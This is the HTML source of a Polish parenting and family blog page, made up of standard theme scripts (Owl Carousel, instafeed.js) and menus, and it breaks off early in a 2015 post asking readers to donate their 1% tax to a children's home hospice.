{var entry=json.feed.entry[i];var posttitle=entry.title.$t;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}if("content"in entry)
{var postcontent=entry.content.$t}s=postcontent;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{var thumb=entry.media$thumbnail.url;}else{thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR1FzglZgIpvs_N0YP1Hx101QAWUFv-NSHGwjJkwPx2jOH6WqQak5VIj3SsgHhKj0hP_BmCPpcqikzQG1tBruSNFe0r8QnNs803kJwn_PbEm-TwNJ0-gVh4-p-rSP31hKxlzHOca2sxz33/s1600/bezdjecia.png";}
var recentlabel ='';for (var e=0;e < json.feed.entry[i].category.length;e++){recentlabel =recentlabel + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a> ';}
document.write('<li class="random_body"><a href="'+posturl+'">');
document.write('<div class="image-th"><img class="featuredthumb" src="'+thumb.replace("/s72-c/","/s1200/")+'" /></div>');
document.write('<div id="rbody">');document.write('<div id="rbody_center">');
if (displaylabel == true){document.write('<div class="recentlabel">'+recentlabel+'</div><div class="borrder"></div>');}
document.write('<span class="random-text owl-title-in"><a href="'+posturl+'"><div class="f-title">');document.write(posttitle+'</div></a>');var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");if(displaysummary==true){if(postcontent.length<numb){document.write(postcontent);document.write('</span>')}else{postcontent=postcontent.substring(0,numb);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'');document.write('</span>')}}
if(displaymore==true){document.write('<div style="clear: both;"/><div class="rmore"><a class="jl" href="'+posturl+'" class="url" target ="_top"><span>Przeczytaj post</span></a></div>');}
document.write('</div>');document.write('</div>');}document.write('</a></li>');document.write('</ul>')}
//]]>
</script>
<style id='owl-carousel'>
/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */
/**
 * Owl Carousel v2.1.0
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {display:inline!important;}
 .owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y; }
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block!important;
    width: 100%;
    -webkit-transform-style: preserve-3d; }

  .owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; }
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
 .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next {
    display:block!important;}
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    display: none; }
  .owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: grab; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
          animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
          animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: -webkit-transform 100ms ease;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transform: scale(1.3, 1.3);
      -ms-transform: scale(1.3, 1.3);
          transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }
</style>
<!-- == The MIT License (MIT) Copyright (c) 2015 Michał Sajnóg Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions: The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software. -->
<script>
    //<![CDATA[

/* instafeed.js | v2.0.0-rc3 | https://github.com/stevenschobert/instafeed.js | License: MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Instafeed=t()}(this,function(){"use strict";function e(e,t){if(!e)throw new Error(t)}function t(t){e(!t||"object"==typeof t,"options must be an object, got "+t+" ("+typeof t+")");var o={accessToken:null,accessTokenTimeout:1e4,after:null,apiTimeout:1e4,apiLimit:null,before:null,debug:!1,error:null,filter:null,limit:null,mock:!1,render:null,sort:null,success:null,target:"instafeed",template:'<li><a href="{{link}}" target="_blank" style="background-size:cover;background-repeat:no-repeat;background-position:center;background-image:url({{image}});display:block;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq5T3ZsCkN19_ZND0wCyowquRyfu4HEpl_vb-pPh9NE_fXFjlIzdVJjUZEdGE1unnj-JpXD3PTAk-7dFF4H28dZi253IM4t0U9y6aW5Ap0VGJNqwgLLtT6PAXSUaDHOaRGnKD2Be3h2cE/s1600/rect3781.png"" /><div class="ins"></div></a></li>',templateBoundaries:["{{","}}"],transform:null};if(t)for(var n in o)"undefined"!=typeof t[n]&&(o[n]=t[n]);e("string"==typeof o.target||"object"==typeof o.target,"target must be a string or DOM node, got "+o.target+" ("+typeof o.target+")"),e("string"==typeof o.accessToken||"function"==typeof o.accessToken,"accessToken must be a string or function, got "+o.accessToken+" ("+typeof o.accessToken+")"),e("number"==typeof o.accessTokenTimeout,"accessTokenTimeout must be a number, got "+o.accessTokenTimeout+" ("+typeof o.accessTokenTimeout+")"),e("number"==typeof o.apiTimeout,"apiTimeout must be a number, got "+o.apiTimeout+" ("+typeof o.apiTimeout+")"),e("boolean"==typeof o.debug,"debug must be true or false, got "+o.debug+" ("+typeof o.debug+")"),e("boolean"==typeof o.mock,"mock must be true or false, got "+o.mock+" ("+typeof o.mock+")"),e("object"==typeof o.templateBoundaries&&2===o.templateBoundaries.length&&"string"==typeof o.templateBoundaries[0]&&"string"==typeof o.templateBoundaries[1],"templateBoundaries must be an array of 2 strings, got "+o.templateBoundaries+" ("+typeof o.templateBoundaries+")"),e(!o.template||"string"==typeof o.template,"template must null or string, got "+o.template+" ("+typeof o.template+")"),e(!o.error||"function"==typeof o.error,"error must be null or function, got "+o.error+" ("+typeof o.error+")"),e(!o.before||"function"==typeof o.before,"before must be null or function, got "+o.before+" ("+typeof o.before+")"),e(!o.after||"function"==typeof o.after,"after must be null or function, got "+o.after+" ("+typeof o.after+")"),e(!o.success||"function"==typeof o.success,"success must be null or function, got "+o.success+" ("+typeof o.success+")"),e(!o.filter||"function"==typeof o.filter,"filter must be null or function, got "+o.filter+" ("+typeof o.filter+")"),e(!o.transform||"function"==typeof o.transform,"transform must be null or function, got "+o.transform+" ("+typeof o.transform+")"),e(!o.sort||"function"==typeof o.sort,"sort must be null or function, got "+o.sort+" ("+typeof o.sort+")"),e(!o.render||"function"==typeof o.render,"render must be null or function, got "+o.render+" ("+typeof o.render+")"),e(!o.limit||"number"==typeof o.limit,"limit must be null or number, got "+o.limit+" ("+typeof o.limit+")"),e(!o.apiLimit||"number"==typeof o.apiLimit,"apiLimit must null or number, got "+o.apiLimit+" ("+typeof o.apiLimit+")"),this._state={running:!1,node:null,token:null,paging:null,pool:[]},this._options=o}return t.prototype.run=function(){var e=this;return this._debug("run","options",this._options),this._debug("run","state",this._state),this._state.running?(this._debug("run","already running, skipping"),!1):(this._start(),this._debug("run","getting dom node"),"string"==typeof this._options.target?this._state.node=document.getElementById(this._options.target):this._state.node=this._options.target,this._state.node?(this._debug("run","got dom node",this._state.node),this._debug("run","getting access token"),this._getAccessToken(function(t,o){if(t)return e._debug("onTokenReceived","error",t),void e._fail(new Error("error getting access token: "+t.message));e._debug("onTokenReceived","got token",o),e._state.token=o,e._showNext(function(t){if(t)return e._debug("onNextShown","error",t),void e._fail(t);e._finish()})}),!0):(this._fail(new Error("no element found with ID "+this._options.target)),!1))},t.prototype.hasNext=function(){var e=this._state.paging,t=this._state.pool;return this._debug("hasNext","paging",e),this._debug("hasNext","pool",t.length,t),t.length>0||e&&"string"==typeof e.next},t.prototype.next=function(){var e=this;return e.hasNext()?e._state.running?(e._debug("next","already running, skipping"),!1):(e._start(),void e._showNext(function(t){if(t)return e._debug("onNextShown","error",t),void e._fail(t);e._finish()})):(e._debug("next","hasNext is false, skipping"),!1)},t.prototype._showNext=function(e){var t=this,o=null,n=null,i="number"==typeof this._options.limit;if(t._debug("showNext","pool",t._state.pool.length,t._state.pool),t._state.pool.length>0){if(n=i?t._state.pool.splice(0,t._options.limit):t._state.pool.splice(0),t._debug("showNext","items from pool",n.length,n),t._debug("showNext","updated pool",t._state.pool.length,t._state.pool),t._options.mock)t._debug("showNext","mock enabled, skipping render");else try{t._renderData(n)}catch(s){return void e(s)}e(null)}else t._state.paging&&"string"==typeof t._state.paging.next?o=t._state.paging.next:(o="https://graph.instagram.com/me/media?fields=caption,id,media_type,media_url,permalink,thumbnail_url,timestamp,username&access_token="+t._state.token,t._options.apiLimit||"number"!=typeof t._options.limit?"number"==typeof t._options.apiLimit&&(t._debug("showNext","apiLimit set, overriding limit",t._options.apiLimit,t._options.limit),o=o+"&limit="+t._options.apiLimit):(t._debug("showNext","no apiLimit set, falling back to limit",t._options.apiLimit,t._options.limit),o=o+"&limit="+t._options.limit)),t._debug("showNext","making request",o),t._makeApiRequest(o,function(o,n){var i=null;if(o)return t._debug("onResponseReceived","error",o),void e(new Error("api request error: "+o.message));t._debug("onResponseReceived","data",n),t._success(n),t._debug("onResponseReceived","setting paging",n.paging),t._state.paging=n.paging;try{if(i=t._processData(n),t._debug("onResponseReceived","processed data",i),i.unused&&i.unused.length>0){t._debug("onResponseReceived","saving unused to pool",i.unused.length,i.unused);for(var r=0;r<i.unused.length;r++)t._state.pool.push(i.unused[r])}}catch(a){return void e(a)}if(t._options.mock)t._debug("onResponseReceived","mock enabled, skipping append");else try{t._renderData(i.items)}catch(s){return void e(s)}e(null)})},t.prototype._processData=function(e){var t="function"==typeof this._options.transform,o="function"==typeof this._options.filter,n="function"==typeof this._options.sort,i="number"==typeof this._options.limit,s=[],r=null,a=null,u=null,l=null,p=null;if(this._debug("processData","hasFilter",o,"hasTransform",t,"hasSort",n,"hasLimit",i),"object"!=typeof e||"object"!=typeof e.data||e.data.length<=0)return null;for(var c=0;c<e.data.length;c++){if(a=this._getItemData(e.data[c]),t)try{u=this._options.transform(a),this._debug("processData","transformed item",a,u)}catch(f){throw this._debug("processData","error calling transform",f),new Error("error in transform: "+f.message)}else u=a;if(o){try{l=this._options.filter(u),this._debug("processData","filter item result",u,l)}catch(f){throw this._debug("processData","error calling filter",f),new Error("error in filter: "+f.message)}l&&s.push(u)}else s.push(u)}if(n)try{s.sort(this._options.sort)}catch(f){throw this._debug("processData","error calling sort",f),new Error("error in sort: "+f.message)}return i&&(r=s.length-this._options.limit,this._debug("processData","checking limit",s.length,this._options.limit,r),r>0&&(p=s.slice(s.length-r),this._debug("processData","unusedItems",p.length,p),s.splice(s.length-r,r))),{items:s,unused:p}},t.prototype._extractTags=function(e){var t=/#([^\s]+)/gi,o=/[~`!@#$%^&*\(\)\-\+={}\[\]:;"'<>\?,\./|\\\s]+/i,n=[],i=null;if("string"==typeof e)for(;null!==(i=t.exec(e));)!1===o.test(i[1])&&n.push(i[1]);return n},t.prototype._getItemData=function(e){var t=null,o=null;switch(e.media_type){case"IMAGE":t="image",o=e.media_url;break;case"VIDEO":t="video",o=e.thumbnail_url;break;case"CAROUSEL_ALBUM":t="album",o=e.media_url}return{caption:e.caption,tags:this._extractTags(e.caption),id:e.id,image:o,link:e.permalink,model:e,timestamp:e.timestamp,type:t,username:e.username}},t.prototype._renderData=function(e){var t="string"==typeof this._options.template,o="function"==typeof this._options.render,n=null,i=null,s=null,r="";if(this._debug("renderData","hasTemplate",t,"hasRender",o),!("object"!=typeof e||e.length<=0)){for(var a=0;a<e.length;a++){if(n=e[a],o)try{i=this._options.render(n,this._options),this._debug("renderData","custom render result",n,i)}catch(u){throw this._debug("renderData","error calling render",u),new Error("error in render: "+u.message)}else t&&(i=this._basicRender(n));i?r+=i:this._debug("renderData","render item did not return any content",n)}for(this._debug("renderData","html content",r),(s=document.createElement("div")).innerHTML=r,this._debug("renderData","container",s,s.childNodes.length,s.childNodes);s.childNodes.length>0;)this._debug("renderData","appending child",s.childNodes[0]),this._state.node.appendChild(s.childNodes[0])}},t.prototype._basicRender=function(e){for(var t=new RegExp(this._options.templateBoundaries[0]+"([\\s\\w.]+)"+this._options.templateBoundaries[1],"gm"),o=this._options.template,n=null,i="",s=0,r=null,a=null;null!==(n=t.exec(o));)r=n[1],i+=o.slice(s,n.index),(a=this._valueForKeyPath(r,e))&&(i+=a.toString()),s=t.lastIndex;return s<o.length&&(i+=o.slice(s,o.length)),i},t.prototype._valueForKeyPath=function(e,t){for(var o=/([\w]+)/gm,n=null,i=t;null!==(n=o.exec(e));){if("object"!=typeof i)return null;i=i[n[1]]}return i},t.prototype._fail=function(e){!this._runHook("error",e)&&console&&"function"==typeof console.error&&console.error(e),this._state.running=!1},t.prototype._start=function(){this._state.running=!0,this._runHook("before")},t.prototype._finish=function(){this._runHook("after"),this._state.running=!1},t.prototype._success=function(e){this._runHook("success",e),this._state.running=!1},t.prototype._makeApiRequest=function(e,t){var o=!1,n=this,i=null,s=function(e,n){o||(o=!0,t(e,n))};(i=new XMLHttpRequest).ontimeout=function(){s(new Error("api request timed out"))},i.onerror=function(){s(new Error("api connection error"))},i.onload=function(e){var t=i.getResponseHeader("Content-Type"),o=null;if(n._debug("apiRequestOnLoad","loaded",e),n._debug("apiRequestOnLoad","response status",i.status),n._debug("apiRequestOnLoad","response content type",t),t.indexOf("application/json")>=0)try{o=JSON.parse(i.responseText)}catch(r){return n._debug("apiRequestOnLoad","json parsing error",r,i.responseText),void s(new Error("error parsing response json"))}200===i.status?s(null,o):o&&o.error?s(new Error(o.error.code+" "+o.error.message)):s(new Error("status code "+i.status))},i.open("GET",e,!0),i.timeout=this._options.apiTimeout,i.send()},t.prototype._getAccessToken=function(e){var t=!1,o=this,n=null,i=function(o,i){t||(t=!0,clearTimeout(n),e(o,i))};if("function"==typeof this._options.accessToken){this._debug("getAccessToken","calling accessToken as function"),n=setTimeout(function(){o._debug("getAccessToken","timeout check",t),i(new Error("accessToken timed out"),null)},this._options.accessTokenTimeout);try{this._options.accessToken(function(e,n){o._debug("getAccessToken","received accessToken callback",t,e,n),i(e,n)})}catch(s){this._debug("getAccessToken","error invoking the accessToken as function",s),i(s,null)}}else this._debug("getAccessToken","treating accessToken as static",typeof this._options.accessToken),i(null,this._options.accessToken)},t.prototype._debug=function(){var e=null;this._options.debug&&console&&"function"==typeof console.log&&((e=[].slice.call(arguments))[0]="[Instafeed] ["+e[0]+"]",console.log.apply(null,e))},t.prototype._runHook=function(e,t){var o=!1;if("function"==typeof this._options[e])try{this._options[e](t),o=!0}catch(n){this._debug("runHook","error calling hook",e,n)}return o},t});
//# sourceMappingURL=instafeed.min.map
  //]]>
  
  </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6352385227825838011&amp;zx=17861df8-6038-468f-adef-6db22f3bf2b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6352385227825838011&amp;zx=17861df8-6038-468f-adef-6db22f3bf2b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7565375738665593 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='all-blog fade-in'>
<div id='calastrona'>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script>
<div class='bb-header'>
<div class='b-header' id='b-header'>
<div class='act' id='pkmenu-search'>
<form action='/search' id='searchbox' method='get'>
<input name='q' placeholder='czego szukasz?' size='15' type='text'/>
</form>
</div>
<div class='act' id='pkmenu-search2'>
<form action='/search' id='searchbox2' method='get'>
<input name='q' placeholder='czego szukasz?' size='15' type='text'/>
</form>
</div>
<div id='Header-big'>
<div class='menutop' id='menutop1'>
<div class='main section' id='menutop-2' name='MENU'><div class='widget HTML' data-version='2' id='HTML522'>
<h3 class='title'>
Rozwijane menu
</h3>
<div class='widget-content'>
<div class='topmenu'>
 <nav id='menu'>

     <ul id="mmenu">
  
  
    <li><a href='#'>Rodzina <i class="fa fa-angle-down"></i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Ci%C4%85%C5%BCa'>Ciąża</a></li>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Wyprawka'>Wyprawka</a></li>
 <li><a href='https://www.zaraz-wracam.pl/search/label/Dziecko'>Dziecko</a></li>
 <li><a href='https://www.zaraz-wracam.pl/search/label/Mama'>Mama</a></li>
 <li><a href='https://www.zaraz-wracam.pl/search/label/Tata'>Tata</a></li>
   
    </ul>
    </li>
    <li><a href='#'>Dom i ogród <i class="fa fa-angle-down"> </i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Dom'>Dom</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Ogr%C3%B3d'>Ogród</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/DIY'>DIY</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Sprz%C4%99ty'>Sprzęty</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Przepisy'>Przepisy</a></li>
    </ul></li>
    

    
    <li><a href='#'>Podróże<i class="fa fa-angle-down"> </i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/search/label/Podr%C3%B3%C5%BCe'>Podróże z dziećmi</a></li>
<li><a href='https://www.zaraz-wracam.pl/search/label/Miejsca'>Ciekawe miejsca</a></li>
<li><a href='https://www.zaraz-wracam.pl/p/mapa.html'>Mapa wyjazdów</a></li>
    
    </ul>
    </li>
         
                </ul></nav>
      </div>
</div>
</div></div>
</div>
<div id='Header'>
<div id='header-inner-1'>
<div class='header section' id='header' name='NAGŁÓWEK'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.zaraz-wracam.pl/' style='display: block'>
<img alt='Zaraz-wracam.pl' height='250px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhZvha4GChuJy3q2hJs18QkySpjyFSzTdRTnhjsjXu2MK28IUncPMylGMK6YbhAUam3bE0g9e2Wv8Qv7FaxWHL_5PiRFTqgOq5T8ExMPL6lupE4XT2gjc0t59PN8KjqMlfCai2jsLGKAsGGpW7yuSzecQEQxLomwED4DWuGZUkNEUw4fkgZ1vJXN4pTcw=s250' style='display: block' width='250px; '/>
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML45'>
</div></div>
</div>
</div>
<div class='menutop' id='menutop'>
<div class='main section' id='menutop-1' name='MENU'><div class='widget HTML' data-version='2' id='HTML520'>
<h3 class='title'>
Rozwijane menu
</h3>
<div class='widget-content'>
<div class='topmenu'>
 <nav id='menu'>

     <ul id="mmenu1">
  
  
    <li><a href='#'>Blog <i class="fa fa-angle-down"></i></a>
    <ul class='down-menu'>
    <li><a href='https://www.zaraz-wracam.pl/p/witaj-na-naszej-stronie-skoro-jestes-na.html'>O nas</a></li>
    <li><a href='https://www.zaraz-wracam.pl/p/nowa-strona-wspopraca.html'>Współpraca</a></li>
<li><a href='https://www.zaraz-wracam.pl/p/polityka-prywatnosci.html'>Polityka strony</a></li>
<li><a href='https://www.zaraz-wracam.pl/p/kontakt.html'>Kontakt</a></li>
   
    </ul>
    </li>
    <li><a href='https://www.zaraz-wracam.pl/p/blog-page.html'>Pobieralnia</a>
    </li>









<li><a href="https://www.facebook.com/zarazwracampl" target="_blank"><i class="fab fa-facebook"></i></a> </li>
<li>
<a href="https://twitter.com/Zwpl1989" target="_blank"><i class="fab fa-twitter"></i></a>
</li>
<li> <a href="https://www.instagram.com/zarazwracampl/" target="_blank"><i class="fab fa-instagram"></i></a> </li>
<li> <a href="https://pl.pinterest.com/Zarazwracampl/" target="_blank"><i class="fab fa-pinterest"></i></a>
</li>
<li> <a href="https://www.tiktok.com/@zarazwracampl" target="_blank"><i class="fab fa-tiktok"></i></a>
</li>
<li>

<div class='search2'>
<div id='pkmenu-search-toggle2'>
<i class='fa fa-search'/>
</i></div>
</div>

<li>
 </li></li></ul></nav></div>
</div>
</div></div>
</div>
<div id='searchicon2'>
<div class='search'>
<div id='pkmenu-search-toggle'>
<i class='fa fa-search'></i>
</div>
</div>
</div>
</div>
<div class='borderek'></div>
</div>
</div>
<div id='blogregion-all'>
<div id='blogregion-all-a'>
<div class='theiaStickySidebar' id='blogregion'>
<div class='grid' id='blog-wrapper-1'>
<div class='main section' id='page_body' name='POSTS'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container'>
<div class='post-grid '>
<div class='grid-sizer'></div>
<div class='gutter-sizer'></div>
<article class='post-outer-container grid-item'>
<div class='post-outer'>
<div class='aosgrid'>
<div class='post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.zaraz-wracam.pl/2015/03/bo-kazdy-dzien-jest-najwazniejszy.html"
  },
  "headline": "... bo każdy dzień jest najważniejszy.","description": "Nie jestem obojętna na cierpienie innych i jeśli mam taką możliwość- pomagam.&#160;  Co prawda w tym roku przekazałam już swój 1% podatku, a...","datePublished": "2015-03-21T08:00:00+01:00",
  "dateModified": "2018-10-25T11:02:11+02:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqWx0XoYEMBdpX95opzH4s2Dqpx3GwlgG5ueD1rpEv9HFJKiP0pwUrZ0J_ITcwo6zdoZpaLhDrUFWyT5G2OsgK8DMUqyI3LJbR6bSkx8CMDMvYBCRu6UskJVcM37eTGkoAwlFlC0X1Sc8F/w1200-h630-p-k-no-nu/baner+1%25.bmp",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Zaraz-wracam.pl"
  }
}</script>
<a name='8440561351223525436'></a>
<h1 class='post-title entry-title'>
... bo każdy dzień jest najważniejszy.
</h1>
<div class='pdate2'>
<div class='post-header'>
<div class='post-header-line-1'>
<span class='byline post-author vcard'>
<span class='post-author-label'>
</span>
<span class='fn'>
<meta content='https://www.blogger.com/profile/09928601145784460596'/>
<a class='g-profile' href='https://www.blogger.com/profile/09928601145784460596' rel='author' title='author profile'>
<span>Zaraz-wracam.pl </span>
</a>
</span>
</span>
<span class='byline post-timestamp'>
<meta content='https://www.zaraz-wracam.pl/2015/03/bo-kazdy-dzien-jest-najwazniejszy.html'/>
<a class='timestamp-link' href='https://www.zaraz-wracam.pl/2015/03/bo-kazdy-dzien-jest-najwazniejszy.html' rel='bookmark' title='permanent link'>
<time class='published' datetime='2015-03-21T08:00:00+01:00' title='2015-03-21T08:00:00+01:00'>
marca 21, 2015
</time>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content float-container' id='post-body-8440561351223525436'>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqWx0XoYEMBdpX95opzH4s2Dqpx3GwlgG5ueD1rpEv9HFJKiP0pwUrZ0J_ITcwo6zdoZpaLhDrUFWyT5G2OsgK8DMUqyI3LJbR6bSkx8CMDMvYBCRu6UskJVcM37eTGkoAwlFlC0X1Sc8F/s1600/baner+1%25.bmp" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: #444444; font-family: Verdana, sans-serif;"><img border="0" height="280" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqWx0XoYEMBdpX95opzH4s2Dqpx3GwlgG5ueD1rpEv9HFJKiP0pwUrZ0J_ITcwo6zdoZpaLhDrUFWyT5G2OsgK8DMUqyI3LJbR6bSkx8CMDMvYBCRu6UskJVcM37eTGkoAwlFlC0X1Sc8F/s1600-rw/baner+1%25.bmp" width="640" /></span></a></div>
<span style="color: #444444; font-family: Verdana, sans-serif;"><br /></span>
<span style="color: #444444; font-family: Verdana, sans-serif;">Nie jestem obojętna na cierpienie innych i jeśli mam taką możliwość- pomagam.&nbsp;</span><br />
<span style="color: #444444; font-family: Verdana, sans-serif;">Co prawda w tym roku przekazałam już swój 1% podatku, ale jeśli jest tutaj ktoś, kto tego jeszcze nie zrobił, to zachęcam do przeczytania dzisiejszego postu- ostrzegam, nie będzie miły.</span><br />
<a name="more"></a><span style="color: #444444; font-family: Verdana, sans-serif;">Codziennie dziękuję, że mam zdrowe dziecko. Jestem szczęśliwa patrząc jak biega uśmiechnięte i psoci. Pomyślcie, że wiele małych dzieci zanim rozpocznie swoją drogę przez życie jest już skazane na cierpienie. Nawet największemu wrogowi nie życzę nigdy tego, aby jego najbliższych dotknęła choroba i śmierć, a tym bardziej śmierć dziecka.&nbsp;</span><br />
<span style="color: #444444; font-family: Verdana, sans-serif;">Dziecko jest najcudowniejszym darem, niewinną istotką. Serce mi pęka na samą myśl, że jest wiele dzieci nieuleczalnie chorych, na granicy życia i śmierci. Rodzicom trudno jest patrzeć na cierpienie ukochanego dziecka, a czasem dochodzą również problemy finansowe. Jak wiemy każde leczenie czy rehabilitacja jest niewyobrażalnie droga. Sprzęty medyczne kosztują krocie i niestety nie każdy może sobie pozwolić na ich zakup.</span><br />
<span style="color: #444444; font-family: Verdana, sans-serif;">Szczęście, że powstają takie miejsca jak Domowe Hospicjum Dziecięce "Promyczek".&nbsp;</span><br />
<span style="color: #444444; font-family: Verdana, sans-serif;">Kilka słów o nich.</span><br />
